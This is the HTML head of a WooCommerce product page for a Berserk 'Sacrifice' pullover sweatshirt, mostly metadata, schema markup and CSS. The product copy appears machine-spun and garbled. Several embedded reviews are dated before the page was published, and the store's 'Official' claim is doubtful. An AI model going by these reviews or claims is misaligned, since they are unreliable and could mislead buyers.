

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/
body_size: 166837
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Sweatshirts - Sacrifice Pullover Sweatshirt | Berserk Shop</title>
<meta name="description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Sweatshirts - Sacrifice Pullover Sweatshirt | Berserk Shop" />
<meta property="og:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-11-28T10:20:44+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Sacrifice Pullover Sweatshirt RB1506 product Offical Berserk Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="40.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-46552" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Sweatshirts - Sacrifice Pullover Sweatshirt | Berserk Shop" />
<meta name="twitter:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;40.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg","width":"600","height":"600","caption":"Sacrifice Pullover Sweatshirt RB1506 product Offical Berserk Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#webpage","url":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/","name":"Berserk Sweatshirts - Sacrifice Pullover Sweatshirt | Berserk Shop","datePublished":"2021-06-18T15:43:47+07:00","dateModified":"2025-11-28T10:20:44+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Berserk Sweatshirts - Sacrifice Pullover Sweatshirt | Berserk Shop","description":"Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester Entrance pouch pocket, matching drawstring and rib cuffs Ethically sourced following the World Accountable Apparel Practices Necessities Phrase: For individuals who like your hoodies dishevelled go 2 sizes up. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-46552","category":"Berserk Cloth &gt; Berserk Sweatshirts","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2022/10/10x20in.jpg","height":"800","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.80","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#li-comment-24196","description":"Very fast delivery.","datePublished":"2025-08-29 16:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"David"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#li-comment-12542","description":"Quality material. Came order in 10 days. The son is happy! Thank you","datePublished":"2021-06-25 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dominic"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#li-comment-12541","description":"they are so adorable!!! arrived in 2 weeks (Poland) and quality is very nice!!! I recommend them so much","datePublished":"2021-05-04 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaden Arabic"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#li-comment-12544","description":"Thank you very much, it came quickly, I'm very satisfied\u00a0","datePublished":"2021-04-16 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Liam"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#li-comment-12543","description":"Its money is worth,  nice berserk stuff","datePublished":"2021-01-19 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}}],"offers":{"@type":"Offer","price":"40.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Sweatshirts &#8211; Sacrifice Pullover Sweatshirt Comments Feed" href="https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
